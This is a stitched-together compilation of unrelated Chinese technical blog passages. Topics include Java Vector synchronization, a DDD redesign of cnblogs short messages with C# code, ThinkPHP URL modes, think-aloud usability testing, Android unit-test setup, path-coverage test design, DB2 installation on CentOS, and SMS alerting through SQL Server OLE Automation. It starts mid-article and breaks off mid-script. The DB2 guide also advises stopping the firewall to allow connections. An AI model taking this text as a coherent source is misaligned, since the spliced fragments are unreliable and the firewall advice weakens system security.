然后另外一个线程执行了这句:
for(int i=0;i<vector.size();i++)
vector.remove(i);
将下标为9的元素删除了。
那么通过get方法访问下标为9的元素肯定就会出问题了。
因此为了保证线程安全,必须在方法调用端做额外的同步措施,如下面所示:
public class Test { static Vector<Integer> vector = new Vector<Integer>(); public static void main(String[] args) throws InterruptedException { while(true) { for(int i=0;i<10;i++) vector.add(i); Thread thread1 = new Thread(){ public void run() { synchronized (Test.class) { //进行额外的同步 for(int i=0;i<vector.size();i++) vector.remove(i); } }; }; Thread thread2 = new Thread(){ public void run() { synchronized (Test.class) { for(int i=0;i<vector.size();i++) vector.get(i); } }; }; thread1.start(); thread2.start(); while(Thread.activeCount()>10) { } } } } |
3. ConcurrentModificationException异常
在对Vector等容器并发地进行迭代修改时,会报ConcurrentModificationException异常,关于这个异常将会在后续文章中讲述。
但是在并发容器中不会出现这个问题。
领域驱动设计的核心-Domain Model(领域模型),这个大家都知道,可是,上次关于领域模型的设计分享,要追溯到两个月之前了,这中间搞了一些有的没有的东西,比如纠结于仓储等,说这些东西不重要,其实也蛮重要的,因为它是一个完整应用程序所必须要考虑的东西(Demo 除外),但是相对于领域模型,在领域驱动设计中它才是最重要的。
这篇博文我分享的思路是:一个具体的业务场景,一个现实项目的业务需求变化,应用领域驱动设计,看我是如何应对的???
注意:上面我用的是问号,所以,必不可少的会有一些“坑”,大家在读的过程中,要“小心”哦。
具体业务场景
具体业务场景?没错,就是我们熟悉的博客园站内短消息,详见:[网站公告]8月17日14:00-15:00(周日下午)发布新版站内短消息。
上面那次版本发布,已经过去一个多月的时间了,说是“新版”,其实就是重写之前短消息的代码,然后用领域驱动设计的思想去实现,界面换了个“位置”,功能和原来的没有太大变化。发布之后,出现了很多的问题,比如前端界面、
数据库优化、代码不规范等等。有些技术问题可以很快的解决,比如数据库的索引优化等,但是,有些问题,比如 SELECT FileName,因为程序代码是基于领域驱动设计的思想去实现的,那你就不能直接去写select filename1,filename2,filename2... from tablename这样的
SQL 代码,所以实现起来需要思考很多,这个是比较头疼的。
我为什么会说这些问题?因为这些问题,只有在实际应用项目中才会出现,你搞一个领域驱动设计的简单 Demo,会出现数据库性能问题吗?肯定不会,那也就不会去思考仓储的一些问题,更谈不上一些改变了,所以领域驱动设计的推进,只有你去实际用它,而不只是做一些演示的东西,在实际应用中,去发现问题并解决问题,我觉得这样才会更有价值。
关于短消息这个业务场景,其实我之前写的一些领域驱动设计博文,都是围绕着它展开的,很多园友认为这个业务场景是我虚构的,就像之前 netfocus 兄问我:“你说的这个短消息是不是类似于博客园的短消息?”,我回答:“是的!”,呵呵。后来我发现虚构的业务场景,有时候很难说明问题,比如之前 Jesse Liu 在一篇博文中,提到一个用户注册问题,关于这个问题,其实讨论了很久,但最后结果呢?我认为是没有结果,因为业务场景是虚构的,所以就会造成“公说公有理,婆说婆有理”的情况,以至于大家很难达成一些共识的点。
博客园短消息的业务场景,真实的不能再真实了,毕竟大家都在实际用,我就不多说了,就是简单的一个用户和另一个用户发消息,然后进行回复什么的,在之前的一些博文中也有说明,大家可以参考下:我的“第一次”,就这样没了:DDD(领域驱动设计)理论结合实践。
业务需求变化
现在的博客园短消息,为了方便用户看到之前回复的一些内容,我们在底部增加了“=== 下面是回复信息 === ”,示意图:
这种方式其实就是把之前回复内容放到新消息内容里面,然后作为一个新消息进行发送,除去消息内容“冗余”不说,还有个弊端就是,如果两个人回复的次数很多,你会发现,消息内容会变成“一坨XX”,不忍直视。
后来,我们也看不下去了,所以决定做一些改变,仿照 iMessage 或 QQ 那种消息模式,示意图:
这种方式和上面那“一坨XX”形成了鲜明对比,对话模式的消息显示,使用户体验度更好,就像两个人面对面说话一样,很轻松也很简洁,我想我们这种方式的改变,会让你“爱上”我们短消息的。
对,没错,这就是业务需求变化,我们在应用程序开发的过程中,需求是一直不断变化的,我们要做的就是不断完善和适应这种需求变化,当然每个人应对的方式不同,下面看一下我“愚蠢”的应对。
“愚蠢”的应对
我个人觉得这一节点内容非常重要,在领域驱动设计的过程中,也是很多人常掉进的“坑”,因为我们长期受“脚本模式”的影响,在业务需求变化后,应用程序需要做出调整,但是你会不自觉的“跑偏”,这就偏离了领域驱动设计的思想,最后使你的应用程序变得“不伦不类”。
当时为了很快的在应用程序中实现这种功能,我说的是技术上实现,完全没有用领域驱动的思想去考虑,我是怎么思考的呢?先从 UI 上考虑,主要是两个界面:
消息列表:收件箱、发件箱和未读消息列表。
消息详情:消息详情页。
消息列表实现
之前短消息不管发送,回复,还是转发,都是作为一个新短消息进行发送的,“消息的上下文”作为一个消息的附属体,放在新短息内容中,也就是说,你把之前发送的消息删掉,在新回复的短消息内容中,是仍然看到之前发送内容的,这个在列表的显示就是单独进行显示,但新的需求变化就不能这样进行操作了,这个就有点像两个人聊一个话题,里面都是我们针对这个话题进行讨论的内容,在列表显示的时候,首先,标题显示就是这个话题的标题,就像邮件回复一样,我们可以加上“消息标题(3)”,这个“3”,就表示两个人回复了3次。
其实用话题这个逻辑是有些不准确的,毕竟我们是短消息项目,我们可以这样想,我给 netfocus 发了一个标题为:“打个招呼”,内容为:“hello netfocus”的消息,然后他给我进行了回复:“hello xishuai”,可能后面还有一些消息回复内容,但都是针对我发的第一条消息回复,也就是说下面都是回复内容,那这个在消息列表显示的时候,标题就显示为“打个招呼(3)”,后面时间为最新回复时间,示意图:
上面是 netfocus 的收件箱示意图,收件箱列表显示的逻辑就是以发件人和标题为一个标识,比如 Jesse Liu 也给 netfocus 发了一个“打个招呼”的消息,虽然标题一样,但发件人不一样,所以列表显示两条消息。
那代码怎么实现这个功能呢?贴出代码看看:
public async Task<IEnumerable<MessageListDTO>> GetInbox(Contact reader, PageQuery pageQuery) { var query = efContext.Context.Set<Message>() .Where(new InboxSpecification(reader).GetExpression()).GroupBy(m => new { m.Sender.ID, m.Title }).Select(m => m.OrderByDescending(order => order.ID).FirstOrDefault()); int skip = (pageQuery.PageIndex - 1) * pageQuery.PageSize; int take = pageQuery.PageSize; return await query.SortByDescending(sp => sp.ID).Skip(skip).Take(take) .Project().To<MessageListDTO>().ToListAsync();//MessageListDTO 为上一版本遗留问题(Select FileName),暂时没动。 } |
GetInbox 是 MessageRepository 中的操作,其实原本收件箱的代码不是这样处理的,你会看到,现在的代码其实就是 Linq 的代码拼接,我当时这样处理就是为了可以方便查询,现在看确实像“一坨XX”,代码我就不多说了,上面列表显示功能是可以实现的,除去回复数显示,其实你会看到,这个就是对发件人和标题进行筛选,选取发送时间最新的那一条消息。
虽然这段 Linq 代码看起来很“简单”,但是如果你跟踪一下生成的 SQL 代码,会发现它是非常的臃肿,没办法,为了实现功能,然后就不得不去优化数据库,主要是对索引的优化,这个当时优化了好久,也没有找到合适的优化方案,最后不得不重新思考这样做是不是不合理?这完全是技术驱动啊,后来,我发现,在领域驱动设计的道路上,我已经完全“跑偏”了。
消息详情页实现
业务需求的变化,其实主要是消息详情页的变化,从上面那张消息详情页示意图就可以看出,刚才上面说了,收件箱列表显示是对标题和发件人的筛选,其实详情页就是通过标题和发件人找出回复消息,然后通过发送时间降序排列。具体操作是,在收件箱中点击一条消息,然后通过这条消息和发件人去仓储中找这条消息的回复消息,示例代码:
public async Task<IEnumerable<Message>> GetMessages(Message message, Contact reader) { if (message.Recipient.ID == reader.ID) { return await GetAll(Specification<Message>.Eval(m => m.Title == message.Title && ((m.Sender.ID == message.Sender.ID && m.Recipient.ID == message.Recipient.ID && (m.DisplayType == MessageDisplayType.OutboxAndInbox || m.DisplayType == MessageDisplayType.Inbox)) || (m.Recipient.ID == message.Sender.ID && m.Sender.ID == message.Recipient.ID && (m.DisplayType == MessageDisplayType.OutboxAndInbox || m.DisplayType == MessageDisplayType.Outbox)))), sp => sp.ID, SortOrder.Ascending).ToListAsync(); } else { return await GetAll(Specification<Message>.Eval(m => m.Title == message.Title && ((m.Sender.ID == message.Sender.ID && m.Recipient.ID == message.Recipient.ID && (m.DisplayType == MessageDisplayType.OutboxAndInbox || m.DisplayType == MessageDisplayType.Outbox)) || (m.Recipient.ID == message.Sender.ID && m.Sender.ID == message.Recipient.ID && (m.DisplayType == MessageDisplayType.OutboxAndInbox || m.DisplayType == MessageDisplayType.Inbox)))), sp => sp.ID, SortOrder.Ascending).ToListAsync(); } } |
不知道你是否能看懂,反正我现在看这段代码是需要思考一下的,呵呵。消息详情页基本上就是这样实现的,还有一些是在应用层获取“点击消息”,UI 中消息显示判断等一些操作。
消息发送、回复、销毁等实现
其实除了上面列表和详情页的变化,消息发送、回复和销毁实现也需要做出调整,因为消息领域模型没有任何变动,发送消息还是按照之前的发送逻辑,所以发送消息是没有变化的,回复消息也没有大的变化,只不过回复的时候需要获取一下消息标题,因为除了第一条发送消息需要填写标题,之后的消息回复是不需要填写标题的,需要添加的只不过是消息内容。消息销毁的改动相对来说大一点,因为之前都是独立的消息发送,所以可以对每个独立的消息进行销毁操作,但是从上面消息详情页示意图中可以看到,独立的消息是不能销毁的,只能销毁这个完整的消息,也就是详情页最下面的删除按钮,示例代码:
public async Task<OperationResponse> DeleteMessage(int messageId, string readerLoginName) { IContactRepository contactRepository = new ContactRepository(); IMessageRepository messageRepository = new MessageRepository(); Message message = await messageRepository.GetByKey(messageId); if (message == null) { return OperationResponse.Error("抱歉!获取失败!错误:消息不存在"); } Contact reader = await contactRepository.GetContactByLoginName(readerLoginName); if (reader == null) { return OperationResponse.Error("抱歉!删除失败!错误:操作人不存在"); } if (!message.CanRead(reader)) { throw new Exception("抱歉!获取失败!错误:没有权限删除"); } message.DisposeMessage(reader); var messages = await messageRepository.GetMessages(message, reader); foreach (Message item in messages) { item.DisposeMessage(reader); messageRepository.Update(item); } await messageRepository.Context.Commit(); return OperationResponse.Success("删除成功"); } |
这个是应用层中消息销毁操作,可以看到应用层的这个操作代码很凌乱,这就是为了实现而实现的代价,除了消息销毁,还有一个操作就是消息状态设置,也就是消息“未读”和“已读”设置,这个代码实现在应用层 ReadMessage 操作中,代码更加凌乱,我就不贴出来了,和消息销毁操作比较类似,消息状态设置只不过设置一些状态而已。
回到原点的一些思考
为什么我会详细描述我当时实现的思路?其实就是想让你和我产生一些共鸣,上面的一些实现操作,完全是为了实现而实现,不同的应用场景下的业务需求变化是不同的,但思考的方式一般都是想通的,也就是说如果你能正确应对这个业务需求变化,那换一个应用场景,你照样可以应对,如果你不能正确应对,那领域驱动设计就是“空头白话”,为什么?因为领域驱动设计就是更好的应对业务需求变化的。
其实上面的需求变化,我们已经变相的实现了,只不过没有发布出来,就像一个多月之前的发布公告中所说,“Does your code look like this?”,如果按照这种方式实现了,那以后的短消息代码,就是那一坨面条,惨不忍睹。
回到原点的一些思考,其实就是回到领域模型去看待这次的业务需求变化,关于这部分内容,我还没有准确的做法,这边我说一下自己的理解:
业务需求变化,领域模型变化了吗?
首先,在之前的实现中,消息列表显示这部分内容,应该是应用层中体现的,所以在领域模型中可以暂时不考虑,这个在仓储中应该着重思考下。那领域模型变化了什么?先说发送消息,这个变化了吗?我觉得没有,还是点对点的发送一个消息,这个之前是用 SendSiteMessageService 领域服务实现的,逻辑也没有太大的变化,那回复消息呢?其实我觉得这是最大的一个变化,如果你看之前的回复代码,我是没有在领域模型中实现回复消息操作的,为什么?因为我当时认为,回复消息其实也是发送消息,所以在应用层中回复消息操作,其实就是调用的 SendSiteMessageService 领域服务,这个现在看来,是不应该这样实现的。
我们先梳理一下回复消息这个操作的处理流程,这个其实上面有过分析,除了第一条消息是发送以外,之后的消息都是回复操作,这就要有一个标识,用来说明这条消息是回复的那一条发送消息,那这个怎么来设计呢?回复消息设计成实体好?还是值对象好?我个人觉得,应该设计成实体,原因大家想想就知道了,虽然它依附于发送消息存在,但是它也是唯一的,比如一个人给另外两个人回复同样内容的消息,那这两个回复消息应该都是独立存在的,那这个依附关系怎么处理呢?我们可以在消息实体中添加一个标识,用来表示它回复的是那条消息。
上面这个确定之后,那我们如何实现回复消息操作呢?我们可以用一个领域服务实现,比如 ReplySiteMessageService,用来处理回复消息的一些操作,这个和 SendSiteMessageService 领域服务可能会有些不同,比如一个人 1 天只能发送 200 条消息,但是这个逻辑我们就不能放在回复消息领域服务中,回复只是针对一个人的回复,所以这个可以不做限制,发送是针对任何人的,为了避免广告推广,这个我们必须要做一个发送限制,当然具体实现,就要看需求的要求了。
除了回复消息这个变化,说多一点,消息状态(未读和已读)和消息销毁,这个可能也会有细微的变化,比如消息状态,在消息列表中打开一个消息,其实就是把这条消息的回复内容都设置成已读了,我们之前的设计是针对独立的消息状态,也就是说每个消息都有一个消息状态,按照这种方式,其实我们可以把这个状态放在发送消息实体中,如果有人回复了,那这个消息状态就是设置为未读,回复消息没有任何状态,如果这样设计的话,有点像值对象的感觉,可以从消息实体中独立出来一个回复消息值对象,当然这只是我的一种思路。消息销毁和这个消息状态比较类似,这边就不多说了,除了这两个变化,其实还有一些细节需要考虑,这个只能在实现中进行暴露出来了。
对象读取的额外思考
这个其实是我看了仓储那惨不忍睹的实现代码,所引起的一些思考,你可以读一下,这样的一篇博文:你正在以错误的方式使用ORM。
仓储在领域驱动设计的作用,可以看作是实体的存储仓库,我们获取实体对象就要经过仓储,仓储的实现可以是任何方式,但传输对象必须是聚合根对象,这个在理论中没有什么问题,但是在实际项目中,我们从仓储中获取对象,一般有两种用途:
用于领域模型中的一些验证操作。
用于应用层中的 DTO 对象转化。
第一种没有什么问题,但是第二种,这个就不可避免的造成性能问题,也就是上面文中 Jimmy(AutoMapper 作者)所说的 Select N 问题,这个我之前也遇到过,最后的解决方式,我是按照他在 AutoMapper 映射的一些扩展,也就是上面代码中的 Project().To(),但这样就不可避免的违背了领域驱动设计中仓储的一些思想。
关于这个内容,我不想说太多,重点是上面领域模型的思考,仓储的问题,我是一定要做一些改变的,因为它现在的实现,让强迫症的我感觉到非常不爽,不管是 CQRS、ES、还是六边形架构,总归先尝试实现再说,有问题不可怕,可怕的是不懂得改正。
写在最后
在领域驱动设计的道路上,有很多你意想不到的情况发生,稍微不注意,你就会偏离的大方向,很遗憾,我没有针对这次的业务需求变化,做出一些具体的实现,但我觉得意识到问题很重要,这篇博文分享希望能与你产生一些共鸣。
1:http://localhost/index.php?m=模块&c=控制器&a=操作方法 [get模式] 2:http://localhost/index.php/模块[模块文件夹]/控制器/操作方法 [pathinfo模式] 3:http://localhost/模块[模块文件夹]/控制器/操作方法 [rewite重写模式] 4:http://localhost/index.php?s=/模块[模块文件夹]/控制器/操作方法 [兼容模式] 具体的url模式 在ThinkPHP/conf/convention.php文件下 大概在138行 默认的是pathinfo模式 'URL_MODEL' => 1, // URL访问模式,可选参数0、1、2、3,代表以下四种模式: // 0 (普通模式); 1 (PATHINFO 模式); 2 (REWRITE 模式); 3 (兼容模式) 默认为PATHINFO 模式 5:具体修改访问模式如下: config.php是我们当前自己的项目配置文件,我们可以通过修改文件达到配置变量的目录, 这个文件在系统运行过程中会覆盖convertion.php的配置变量 因为:我们在新建控制的器的时候需要引入 include 'convertiion.php'; include 'config.php' 后引入的文件会把先引入的文件中的配置给覆盖掉~ 配置如下: <?php return array( //'配置项'=>'配置值' //配置URL模式 'URL_MODEL'=>0 //默认的为1 所以现在改为第一种get模式。 ); |
//把目前的tp框架的生成模式改变成为开发模式
define("APP_DEBUG", true);
快捷函数 U();
使用方法如下: U("模块/控制器/方法") 根据url模式来生成地址!
开发调试模式:系统要加载26文件
生成模式:系统只要加载很少的文件。
查看系统运行日志:可知道系统加载了多少文件
定义:在一个发声思考测试中,测试的参与者在执行任务行为时实时的说出自己脑子中所想的内容
这看上去是一个很简单的要求,但是在实际过程中要求一个测试者不停地说出自己所想是非常困难的,所以测试的实施者必须不断的提醒测试者。
进行一个基本的发声思考
可用性测试,只需要做3件事情
招募代表性用户
让他们执行有代表性的任务
闭上嘴听测试用户说
发声的好处
首先这个方法有一大堆优势。其中最重要的是,发声为想法提供了一个可见的窗口,透过窗口你可以发现用户到底是如何使用和看待你的设计的。特别的,你可以发现他们产生误解的地方,这些往往是需要进行重新设计的,所有引起误解的元素都必须改变。更重要的是,你可以从中发现为什么用户会产生误解,为什么其他的设计方式会更易用。
发声的好处还有
低花费。不需要特殊的仪器,只需要你坐在测试对象旁边记录他所说的话。收集到足够多数量的用户测试信息可能会花费一整天的时间,但这一定是值得的
可信度高。大多数的实验者都缺乏经验所以大多数时候测试都不能够按照最正确的方式进行。但是除非你严重干涉误导测试者,即使在不标准的测试中你依然能够获得大量有价值的发现。相比之下,定量的可用性研究对于方法的精确度要求的更加严格,很小的错误也可能导致研究结果出现巨大偏差。定量的研究往往也花费更高。
灵活度高。在开发的任意时期你都可以进行这样的测试,从纸上的原型到已经成型的原型。发声思考特别适合
敏捷式的开发模式。你可以运用这种方法测试任意形式的用户界面,虽然用发声的方式测试声音交互界面有点奇怪,但是你可以参考这篇
文章里关于进行有实力测试障碍的人的测试。不论是网站,软件,局域网,消费类产品,企业级软件,
移动设计,发声测试都可以运用,因为他只依赖于可以思考的用户
有说服力。最老练的开发者,傲慢的设计师,吝啬的总经理在直接面对消费者的时候态度都会变得温和。让他们坐下来听听在发声测试中用户的想法并不会花费他们太多的时间,并且有可能促使他们重视可用性。
简单易懂。
发声思考的问题
花费低和不容易出错是定性研究方法诸如发声思考的巨大优势。但他们不好的一面是除非你进行的是一个巨大昂贵的实验,否则是不能形成定量数据的。当然你可以选择做一个巨大昂贵的实验,但是我的建议是这些精力和经费投资在更多的设计迭代过程中更值得。
其他问题
不自然。除非测试者是个怪人,大多数普通人不会坐在那里自言自语一整天。所以想要让测试者在测试过程中保持自言自语其实是一个比较困难的过程。幸运的是来参加测试的人一般都会比较积极的配合,以至于有时可能忘记自己仅仅是在进行一项测试。
想法过滤。测试者被要求说出他们脑中呈现的第一印象,而不是说出经过了思考之后的分析结果。但是与此同时,大多数人希望自己表现的像个聪明人,于是他们更倾向于在说出自己所想之前先思考一番。千万不要陷入了这个陷阱,获得测试用户最原始的想法是非常重要的。所以一般情况下,实验者必须不断的提醒用户不断的说。
误导用户行为。指导和解释说明在测试过程中是必要的,但假如是一个不专业的实验者来进行,那么他给予的信息很可能会改变用户原本的行为。有误导存在的情况下,用户的行为是没有代表性的,更无法提供设计依据。至少,你必须能够识别出在哪些测试中用户的行为是被误导了的,作废这些观测结果。最糟糕的情况就是你不知道自己在哪些地方做错了,这样你提供给设计团队的意见很有可能就是错误的
不一定通用。只要你同时使用其他的方法,不通用事实上并不是一个真正的缺点。发声思考可以在大多数情况下使用,但也并非全部情况下通用。一旦你在可用性测试这方面有了一定的经验,你会有其他很多测试方法可以选择
不要因为这些问题就退缩,如果你还没有使用过这个方法,你可以现在就为自己正在进行的设计项目进行一次。这个方法是如此的简单易行,每周一次都是完全可行的。所以如果你这一周犯了错误,下一周你一定可以做的更好。
Menifest.xml中加入:
<application>中加入: <uses-library android:name="android.test.runner" /> <application>外面加入: <uses-permission android:name="android.permission.RUN_INSTRUMENTATION" /> <instrumentation android:name="android.test.InstrumentationTestRunner" android:targetPackage="name.feisky.android.test" android:label=" Test for my app"/> |
编写单元测试代码:必须继承自AndroidTestCase类 package name.feisky.android.test; import android.test.AndroidTestCase; import junit.framework.Assert; public class MyTest extends AndroidTestCase { private static final String Tag="MyTest"; } |
熟悉
测试理论的人都知道,路径覆盖是
白盒测试中一种很重要的方法,广泛应用于
单元测试。那么基于路径覆盖的分析方法是不是只能应用于单元测试呢,能不能将其推而广之呢。一般而言,在单元测试中,路径就是指函数代码的某个分支,而实际上如果我们将软件系统的某个流程也看成路径的话,我们将可以尝试着用路径分析的方法来设计
测试用例。采用路径分析的方法设计测试用例有两点好处:一是降低了测试用例设计的难度,只要搞清了各种流程,就可以设计出高质量的测试用例来,而不用太多测试方面的经验;二是在测试时间较紧的情况下,可以有的放矢的选择测试用例,而不用完全根据经验来取舍。下面就具体的介绍一下如何用路径分析的方法编写测试用例。
首先是将系统运行过程中所涉及到的各种流程图表化,可以先从最基本的流程入手,将流程抽象成为不同功能的顺序执行。在最基本流程的基础上再去考虑次要或者异常的流程,这样将各种流程逐渐细化,这样既可以逐渐加深对流程的理解,还可以将各个看似孤立的流程关联起来。完成所有流程的图表化后就完成了所有路径的设定。
找出了所有的路径,下面的
工作就是给每条路径设定优先级,这样在测试时就可以先测优先级高的,再测优先级低的,在时间紧迫的情况下甚至可以考虑忽略一些低优先级的路径。优先级根据两个原则来选取:一是路径使用的频率,使用越频繁的优先级越高;二是路径的重要程度,如果失败对系统影响越大的优先级越高。将根据两个原则所分别得到的优先级相加就得到了整个路径的优先级。根据优先级的排序就可以更有针对性的进行测试。
为每条路径设定好优先级后,接下来的工作就是为每条路径选取测试数据,构造测试用例。一条路径可以对应多个测试用例,在选取测试数据时,可以充分利用边界值选取等方法,通过表格将各种测试数据的输入输出对应起来,这样就完成了测试用例的设计。
对于测试人员而言,测试用例的设计是一件非常困难的工作,而同时测试用例的设计好坏又直接关系到整个系统的设计质量。本文介绍了一种更理论化的设计方法来尽量简化这种工作,将一般应用于单元测试的路径分析方法推广到集成测试、
系统测试等后续测试过程中,希望能给大家一点启示。我会将自己尝试过的一些感受以及具体例子跟在本贴之后。
如果想让本方法很好的用在实际的工作中,那么流程就必须明确的规范的(就是有画出相应业务或者功能走向图),这样就可以极大的加快了用例编写的速度和质量,但是如果碰到没有明确流程图的时候,可能会花不少的时间去捉摸功能点的流程走向问题,这又让工作进度慢了下来(流程不明确是因为需求没有明确表述和设计没有相应流程描述),所以在实际工作中想使用这种方法来加快和改进测试用例的进度和质量,还要说服项目组尽可能的规范需求和设计的文档规范性,毕竟软件质量的控制不是我们一组人就能做到的。
拿到这个流程时,第一眼看上去,是不是有点晕晕的呢,确实如此,因为这不能称为标准的流程图,我们需要做一些改进,不妨事先约定,画流程图时,在有判定条件处,就往下走,而就往左走,以下是简化后的流程:
摘要: 鉴于cnblogs的排版问题,PDF格式下载点击这里。关键字驱动的过去和未来.pdf 版权声明:本文可以被转载,但是在未经本人许可前,不得用于任何商业用途或其他以盈利为目的的用途。本人保留对本文的一切权利。如需转载,请在转载是保留此版权声明,并保证本文的完整性。也请转贴者理解创作的辛劳,尊重作者的劳动成果。作者:陈雷 (Jackei)Blog:http://jack...
阅读全文
最近因为
工作需要在学习DB2数据库,本教程讲解DB2数据库在inux下的安装步骤。
安装前请查看 DB2版本和许可证 说明来增加了解,先弄明白改安装什么版本,这里我用的是最新的Express-C版本,这个版本是提供给个人
学习用的版本。
管理客户端从v9.7版本之后就不再带有控制中心了,而是使用 Data Studio Client。
Linux版本下的DB2数据库采用的官方免费版本,
操作系统用的CentOS6.2。
安装过程:
1、下载:db2_v101_linuxia32_expc.tar.gz
2、解压,解压完成后会在当前目录下有一个 ./expc 文件夹
[root@localhost opt]# tar -zxvf db2_v101_linuxia32_expc.tar.gz
发布地址: http://www.cnblogs.com/zxlovenet/p/3972766.html
3、进入这个目录
[root@localhost opt]# cd expc/
4、执行安装
[root@localhost expc]# ./db2_install
5、添加组和用户:
组(用户名)
db2iadm1(db2inst1) db2fadm1( db2fenc1) [root@localhost expc]# groupadd -g 2000 db2iadm1 [root@localhost expc]# groupadd -g 2001 db2fadm1 [root@localhost expc]# useradd -m -g db2iadm1 -d /home/db2inst1 db2inst1 [root@localhost expc]# useradd -m -g db2fadm1 -d /home/db2fenc1 db2fenc1 [root@localhost expc]# passwd db2inst1 [root@localhost expc]# passwd db2fenc1 |
6、安装 license(产品许可证) PS:如果是ExpressC版本就不用做
[root@localhost adm]# pwd
/opt/ibm/db2/V10.1/adm
[root@localhost adm]# chmod -R 775 *
[db2inst1@localhost adm]$ ./db2licm -a /tmp/seagull/db2v10/license/db2ese_c.lic
[root@localhost instance]# pwd /opt/ibm/db2/V10.1/instance [root@localhost instance]# chmod -R 775 * [root@localhost instance]# ./db2icrt -p 50000 -u db2fenc1 db2inst1 [root@localhost instance]# su - db2inst1 [db2inst1@localhost ~]$ db2sampl Creating database "SAMPLE"... Connecting to database "SAMPLE"... Creating tables and data in schema "DB2INST1"... Creating tables with XML columns and XML data in schema "DB2INST1"... 'db2sampl' processing complete. [db2inst1@localhost ~]$ db2start SQL1026N The database manager is already active. [db2inst1@localhost ~]$ db2 connect to sample Database Connection Information Database server = DB2/LINUX 10.1.2 SQL authorization ID = DB2INST1 Local database alias = SAMPLE [db2inst1@localhost ~]$ db2 "select * from staff" |
8、创建 das 管理服务器
为了远程客户端能够用控制中心来控制数据库服务器,需要在数据库服务器上安装 das,当然,如果只是远程连接而不是远程管理,可以不用装,这里我安装了一下。
[root@localhost expc]# groupadd -g 2002 db2asgrp [root@localhost expc]# useradd -m -g db2asgrp -d /home/db2as db2as [root@localhost expc]# passwd db2as [db2as@localhost ~]$ su - db2as # 这里测试新建用户 [db2as@localhost ~]$ su # 这里进入root权限 [root@localhost ~]# cd /opt/ibm/db2/V10.1/instance/ [root@localhost instance]# ./dascrt -u db2as DBI1070I Program dascrt completed successfully. [root@localhost instance]# su - db2as [db2as@localhost ~]$ db2admin start SQL4409W The DB2 Administration Server is already active. |
9、设置端口号
vim /etc/services
在最后增加一行 # PS:VIM快捷键,在命令模式下输入“G”跳刀最后一行。
db2inst1 50000/tcp
10、db2 配置,要切换到用户 db2inst1
su - db2inst1
db2set DB2_EXTENDED_OPTIMIZATION=ON
db2set DB2_DISABLE_FLUSH_LOG=ON
db2set AUTOSTART=YES
db2set DB2_STRIPED_CONTAINERS=ON
db2set DB2_HASH_JOIN=Y
db2set DB2COMM=tcpip
db2set DB2_PARALLEL_IO=*
db2set DB2CODEPAGE=819 # PS:这个地方比较重要
# db2 update database manager configuration using svcename db2inst1
11.将SVCENAME设置成/etc/services中的端口号或者服务名了吗?
[db2inst1@localhost ~]$ db2 get dbm cfg|grep SVCENAME
TCP/IP Service name (SVCENAME) =
SSL service name (SSL_SVCENAME) =
发布地址: http://www.cnblogs.com/zxlovenet/p/3972766.html
找到SVCENAME,如果当前值不是服务器端的端口号或者服务名,进行更新设置。
[db2inst1@localhost ~]$ db2 update dbm cfg using SVCENAME db2inst1
# db2 update dbm cfg using INDEXREC ACCESS
[db2inst1@localhost ~]$ db2 get dbm cfg|grep SVCENAME
TCP/IP Service name (SVCENAME) = 50000
SSL service name (SSL_SVCENAME) =
# PS:svcename 在客户端连接时需要用到
12.在启动DB2之前需要先关闭防火墙,不然的话根本就不能连接(这个地方的疏忽纠结了好久),在root用户下执行:service iptables stop
13.开启DB2,执行:db2start ,如果已经开启状态,那就先停止,执行:db2stop 。
PS:参考链接如下
http://www.db2china.net/home/space.php?uid=92501&do=blog&id=25771
http://blog.csdn.net/xiaolang85/article/details/3887459
设置查看:
PS:重启机器后遇到了一个问题,就是关闭防火墙无反应,开启关闭数据库无反应,远程不能连接到数据库,解决办法是重启了服务器,然后按照顺序关闭了防火墙,然后重启了DB2数据库。
常用的告警方式大致有:短信、邮件、应用程序 (beep提示,图标提示,升窗提示等),可是不能一直坐在电脑前看着应用程序,或者用脚本部署监控,根本没有程序界面,所以通常用短信、邮件两种方式告警。
一. 告警方式
1. 短信
用程序发短信的方式一般有这两种:
(1) 硬件
需要1张SIM卡,1个SIM卡读卡设备 (比如:短信猫),然后把设备连接到电脑,应用程序根据设备的软件接口,传参并发送短信。记得把SIM卡设备放在信号好,无干扰的地方;
如果有大量短信要发,1张SIM卡是不够用的,而且发送过度频繁,可能被运营商视为恶意短信,把SIM卡号加入黑名单,那么就需要多张SIM卡甚至多个读卡设备。
显示号码为当前SIM卡号码,大多供应商都支持DLL、HTTP等多种接口,当然也可以基于接口二次开发。
DLL接口方法参考:SmsManager.sendTextMessage(…)
(2) 第三方短信接口
有多种接口形式提供,比如:
Web Service形式,HTTP形式,还有邮件接口:往1380013900@xxx.com发个短小的邮件,这个邮件会以短信的形式转发到
手机上,等等。只要往接口传参数,告诉它发给谁,发什么内容,就可以了。
显示号码为某个SIM卡号码,或者为固定号码 (如:106开头的),这取决于短信平台和运营商的实现方式,因为运营商发短信是不要卡的,直接可以发给目标号码,而且可以显示为固定的某个号码。
Web Service接口地址参考:http://123.456.789.000/SmsManager.asmx?wsdl
Http接口地址参考:http://api.abc.xyz/sms/send.html
2. 邮件
凡是实现了SMTP协议的组件,都可以发送邮件。
在
Windows环境下,有系统自带的组件CDO (Collaboration Data Objects,以前叫OLE Messaging 或者Active Messaging),是MAPI库的COM封装。不管是自己开发程序,使用VBS,还是
SQL Server的SQL Mail/Database Mail,通常都是调用的这个组件。
SMTP协议要求的参数大致如下:
SMTP Hostname: SMTP服务器名,如mail.test.com或者IP
SMTP Port: SMTP服务端口,25
SMTP Username: 通过SMTP发送邮件用来验证的用户名, 如果不要求身份验证,留空
SMTP Password: 通过SMTP发送邮件用来验证的密码, 如果不要求身份验证,留空
二. 选择告警方式并配置
1. 短信
不管是选择硬件,还是第三方接口,都需要一个程序来调用,可以是监控工具、脚本、甚至
数据库。
(1) 监控工具/应用程序中,通常都留有短信接口的配置,配置接口地址即可;
(2) 在脚本中配置,Windows环境通常要借助OLE Automation;
OLE Automation后来改名叫Automation,是Windows上基于COM,用于脚本语言实现进程间通讯的机制,脚本如:VBS, SQL, Powershell,不包括BAT(BAT可以调用VBS)。
SQL Server中使用OLE Automation调用Web Service短信接口如下:
exec sp_configure 'show advanced options', 1; RECONFIGURE; exec sp_configure 'Ole Automation Procedures', 1; RECONFIGURE; declare @text_message nvarchar(180) ,@phone_number nvarchar(15) ,@soap_object int ,@status int ,@output nvarchar(255) set @text_message = N'Testing Mail' set @phone_number = N'138000139000' --Create MSSOAP.SoapClient object exec @status=sp_OACreate 'MSSOAP.SoapClient', @soap_object out --SmsManager is Web Service name exec @status = sp_OAMethod @object, 'mssoapinit', null, 'http://123.456.789.000/SmsManager.asmx?wsdl', 'SmsManager' --SendTextMessage is webservice method exec @status = 